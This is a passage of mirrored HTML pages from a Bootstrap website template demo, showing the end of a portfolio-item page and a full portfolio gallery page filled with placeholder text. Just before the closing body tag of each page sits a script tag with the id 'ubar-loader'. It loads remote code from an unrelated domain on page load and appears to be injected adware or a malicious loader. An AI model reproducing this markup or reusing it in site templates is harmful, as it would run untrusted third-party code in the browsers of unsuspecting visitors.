					<p>Consectetur cupiditate labore repudiandae beatae nisi fugiat facilis natus illum vitae doloremque. In, perspiciatis, natus, impedit voluptas itaque odio repudiandae placeat nisi totam repellendus earum dolores mollitia tempore quasi beatae alias cum dicta maxime laborum corporis harum porro magnam laboriosam.</p>

					<p>Aut, eaque, minus atque alias odio mollitia cum nisi ipsa nulla natus quae minima similique ipsam aspernatur molestias animi in deleniti nam. Tempora, labore, modi eum perspiciatis doloremque sequi nam illo corporis iusto maiores nisi recusandae repellat animi reiciendis accusamus.</p>

					<p>A, quibusdam, nobis, eveniet consequatur alias doloremque officia blanditiis fuga et numquam labore reiciendis voluptas quis repellat quos sunt non dolore consectetur at sit nam tenetur dolorem? Harum, quas, sit perspiciatis esse odit temporibus aperiam nulla aspernatur sequi fugiat tempore?</p>

					<blockquote>Numquam, ut iure quia facere totam quas odit illo incidunt. Voluptatem, nostrum, ex, quasi incidunt similique cum maxime expedita unde labore inventore excepturi veniam corporis sequi facere ullam voluptates amet illum quam fuga voluptatibus ipsum atque sunt eos. Ut, necessitatibus.</blockquote>

					<p>Odit, laudantium, dolores, natus distinctio labore voluptates in inventore quasi qui nobis quis adipisci fugit id! Aliquam alias ea modi. Porro, odio, sed veniam hic numquam qui ad molestiae sint placeat expedita? Perferendis, enim qui numquam sequi obcaecati molestiae fugiat!</p>

					<p>Aperiam, odit, quasi, voluptate fugiat quisquam velit magni provident corporis animi facilis illo eveniet eum obcaecati adipisci blanditiis quas labore doloribus eos veniam repudiandae suscipit tempora ad harum odio eius distinctio hic deleniti. Sunt fuga ad perspiciatis repellat deleniti omnis!</p>
				</div>
				<!-- end of main content -->

				<!-- sidebar -->
				<aside class="col-md-4 sidebar-right">

					<p><b>Client:</b><br> MetaBinary Inc.</p>
					<p><b>Project:</b><br> Similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. </p>
					<p><b>Services provided:</b><br> UI and Web design, Frontend development. </p>
					<p><b>Date span:</b><br> March 2015 - May 2015</p>

					<p><b>Read also:</b><br>
						<span class="color-accent">
							<a href="#"><i class="fa fa-2x fa-dribbble"></i></a> &nbsp;
							<a href="#"><i class="fa fa-2x fa-behance-square"></i></a> &nbsp;
							<a href="#"><i class="fa fa-2x fa-github-square"></i></a>
						</span>
					</p>

				</aside>
				<!-- end of sidebar -->
			</div>
			<!-- /row -->

		</div>
		<!-- /container -->

	</section>
	<!-- end of portfolio item section -->


	<footer id="footer" class="topspace-3x">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/portfolio-item.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:01 GMT -->
</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/portfolio.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/portfolio.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:43 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Portfolio - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-portfolio">

	<!-- fixed navbar -->
	<div class= "navbar navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li class="active"><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header (simple version) -->
	<div class="container">
		<h1 class="page-title text-center">Our Work
			<span>WE LOVE WHAT WE DO, AND PROUD OF THE WORK WE'VE DONE FOR OUR CLIENTS!</span>
		</h1>
	</div>
	<!-- end of header -->


	<!-- text -->
	<section class="container topspace">
		<div class="row">
			<div class="col-md-8 col-md-push-2 text-center">
				Lorem ipsum dolor sit amet, consectetur adipisicing elit. Nulla facere laboriosam nisi, numquam ex at assumenda obcaecati quos eaque in perspiciatis, adipisci temporibus reprehenderit quae officiis voluptas alias placeat similique rerum eum! Qui cum fugiat excepturi.
			</div>
		</div>
	</section>
	<!-- end of text -->


	<!-- portfolio section -->
	<section class="section-portfolio topspace-2x">

		<!-- filters -->
		<div class="container">
			<ul class="portfolio-filters text-center">
				<li data-filter="*" class="active">All</li>
				<li data-filter=".ui">UI design</li>
				<li data-filter=".print">Print Design</li>
				<li data-filter=".dev">Development</li>
			</ul>
		</div>
		<!-- end of filters -->

		<!-- portfolio items -->
		<div class="container topspace bottomspace-3x">
			<div class="gallery" id="gallery">
				<figure class="effect-zoe print ui">
					<img src="assets/images/portfolio/1.jpg" alt="" width="300" height="316" />
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe ui">
					<img src="assets/images/portfolio/2.jpg" alt="" />
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe print">
					<img src="assets/images/portfolio/3.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe print dev ui">
					<img src="assets/images/portfolio/4.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe print dev">
					<img src="assets/images/portfolio/5.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe ui print">
					<img src="assets/images/portfolio/6.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe dev ui">
					<img src="assets/images/portfolio/7.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
				<figure class="effect-zoe print ui">
					<img src="assets/images/portfolio/8.jpg" alt="">
					<figcaption>
						<h2 class="title">Project title</h2>
						<p class="links">
							<a href="http://www.gettemplate.com/?utm_source=progressus_pro&amp;utm_medium=template&amp;utm_content=portfolio&amp;utm_campaign=progressus_pro">Visit project</a> |
							<a href="portfolio-item.html">View Details</a>
						</p>
					</figcaption>
				</figure>
			</div> <!-- /gallery -->
		</div>
		<!-- end of portfolio items -->

	</section>
	<!-- end of portfolio section -->


	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/imagesloaded.pkgd.min.js"></script>
	<script src="assets/js/isotope.pkgd.min.js"></script>
	<script src="assets/js/template.js"></script>
	<script>
		jQuery(document).ready(function($) {
			// bind filter button click
			$('.portfolio-filters').on( 'click', 'li', function() {
				var filterValue = $( this ).attr('data-filter');
				$('.gallery').isotope({ filter: filterValue });
			});

  			// init isotope lib, once all images are loaded
  			$container = $('.gallery');
  			imagesLoaded( '.gallery', function() {
  				$container.isotope({itemSelector: 'figure', masonry: {} });
  			});
 		});
	</script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/portfolio.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:54 GMT -->
</html>
</file>

